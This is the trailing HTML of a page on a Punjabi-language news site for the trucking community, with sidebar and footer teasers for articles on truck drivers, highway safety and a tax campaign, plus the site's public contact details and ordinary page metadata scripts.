			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a15\u0a3e\u0a2e\u0a28\u0a35\u0a48\u0a32\u0a25 \u0a17\u0a47\u0a2e\u0a5b &#8216;\u0a1a \u0a28\u0a3e\u0a02 \u0a30\u0a4c\u0a36\u0a28 \u0a15\u0a30\u0a28 \u0a35\u0a3e\u0a32\u0a47 \u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a26\u0a47 23 \u0a16\u0a3f\u0a21\u0a3e\u0a30\u0a40\u0a06\u0a02 \u0a26\u0a3e 9.30 \u0a15\u0a30\u0a4b\u0a5c \u0a26\u0a40 \u0a07\u0a28\u0a3e\u0a2e\u0a40 \u0a30\u0a3e\u0a36\u0a40 \u0a28\u0a3e\u0a32 \u0a38\u0a28\u0a2e\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%ae%e0%a8%a8%e0%a8%b5%e0%a8%b2%e0%a8%a5-%e0%a8%97%e0%a8%ae%e0%a9%9b-%e0%a8%9a-%e0%a8%a8-%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%9c\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/08\/haramnpreet-bhant-man.jpg","width":965,"height":666},"datePublished":"2022-08-27T10:32:23+00:00","dateModified":"2022-08-27T10:34:35+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%ae%e0%a8%a8%e0%a8%b5%e0%a8%b2%e0%a8%a5-%e0%a8%97%e0%a8%ae%e0%a9%9b-%e0%a8%9a-%e0%a8%a8-%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%9c\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6366,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a26\u0a47 \u0a1c\u0a70\u0a17\u0a32\u0a3e\u0a24 \u0a18\u0a41\u0a1f\u0a3e\u0a32\u0a47 '\u0a1a \u0a08.\u0a21\u0a40. \u0a26\u0a40 \u0a10\u0a02\u0a1f\u0a30\u0a40, \u0a06\u0a36\u0a42 \u0a26\u0a3e \u0a21\u0a41\u0a2c\u0a08 \u0a15\u0a41\u0a28\u0a48\u0a15\u0a36\u0a28 \u0a35\u0a40 \u0a1c\u0a3e\u0a02\u0a1a \u0a26\u0a47 \u0a18\u0a47\u0a30\u0a47 '\u0a1a","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a6-%e0%a8%9c%e0%a8%97%e0%a8%b2%e0%a8%a4-%e0%a8%98%e0%a8%9f%e0%a8%b2-%e0%a8%9a-%e0%a8%88-%e0%a8%a1-%e0%a8%a6-%e0%a8%90%e0%a8%9f%e0%a8%b0-%e0%a8%86%e0%a8%b6-%e0%a8%a6\/"},{"id":6364,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a26\u0a47 \u0a15\u0a24\u0a32 \u0a24\u0a4b\u0a02 87 \u0a26\u0a3f\u0a28 \u0a2c\u0a3e\u0a05\u0a26 \u0a05\u0a26\u0a3e\u0a32\u0a24 '\u0a1a 1850 \u0a2a\u0a70\u0a28\u0a47 \u0a26\u0a40 \u0a1a\u0a3e\u0a30\u0a1c\u0a36\u0a40\u0a1f \u0a2a\u0a47\u0a36","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%a4-87-%e0%a8%a6%e0%a8%a8-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4-%e0%a8%9a\/"},{"id":6361,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a15\u0a48\u0a2c\u0a28\u0a3f\u0a1f \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a28\u0a35\u0a40\u0a02 \u0a05\u0a28\u0a3e\u0a1c \u0a24\u0a47 \u0a32\u0a47\u0a2c\u0a30 \u0a28\u0a40\u0a24\u0a40 \u0a32\u0a3e\u0a17\u0a42, \u0a05\u0a38\u0a3e\u0a2e\u0a40\u0a06\u0a02 \u0a2d\u0a30\u0a28 \u0a38\u0a2c\u0a70\u0a27\u0a40 \u0a05\u0a39\u0a3f\u0a2e \u0a5e\u0a48\u0a38\u0a32\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%ac%e0%a8%a8%e0%a8%9f-%e0%a8%b5%e0%a8%b2-%e0%a8%a8%e0%a8%b5-%e0%a8%85%e0%a8%a8%e0%a8%9c-%e0%a8%a4-%e0%a8%b2%e0%a8%ac%e0%a8%b0-%e0%a8%a8%e0%a8%a4-%e0%a8%b2\/"},{"id":6358,"title":"\u0a38\u0a3e\u0a24\u0a35\u0a3f\u0a15 \u0a24\u0a47 \u0a1a\u0a3f\u0a30\u0a3e\u0a17 \u0a26\u0a40 \u0a1c\u0a4b\u0a5c\u0a40 \u0a28\u0a47 \u0a15\u0a3e\u0a02\u0a38\u0a40 \u0a26\u0a3e \u0a24\u0a5a\u0a2e\u0a3e \u0a1c\u0a3f\u0a71\u0a24\u0a3f\u0a06, \u0a2f\u0a42.\u0a10\u0a71\u0a38. \u0a13\u0a2a\u0a28 '\u0a1a \u0a07\u0a70\u0a21\u0a40\u0a06 \u0a28\u0a42\u0a70 \u0a1d\u0a1f\u0a15\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a4%e0%a8%b5%e0%a8%95-%e0%a8%a4-%e0%a8%9a%e0%a8%b0%e0%a8%97-%e0%a8%a6-%e0%a8%9c%e0%a9%9c-%e0%a8%a8-%e0%a8%95%e0%a8%b8-%e0%a8%a6-%e0%a8%a4%e0%a9%9a%e0%a8%ae-%e0%a8%9c%e0%a8%a4%e0%a8%86\/"},{"id":6355,"title":"\u0a28\u0a40\u0a30\u0a1c \u0a1a\u0a4b\u0a2a\u0a5c\u0a3e \u0a28\u0a47 \u0a07\u0a15 \u0a35\u0a3e\u0a30 \u0a2b\u0a3f\u0a30 \u0a1c\u0a3f\u0a71\u0a24 \u0a15\u0a47 \u0a07\u0a24\u0a3f\u0a39\u0a3e\u0a38 